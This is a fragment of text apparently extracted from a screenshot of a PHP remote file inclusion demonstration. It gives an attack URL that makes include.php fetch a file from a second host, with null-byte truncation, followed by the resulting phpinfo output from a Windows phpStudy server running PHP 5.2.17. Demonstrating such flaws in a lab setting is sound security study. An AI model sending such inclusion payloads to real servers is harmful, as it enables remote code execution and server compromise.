 192.168.31.253/include/include.php?file=http://192.168.31.220/l.txt%00
搜索
PHP Version 5.2.17
php
System
Windows NT POACHER-AC3532C 5.2 build 3790
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
C:\phpStudy\php\php-5.2.17\php.ini
Scan this dir for
additional .ini files
(none)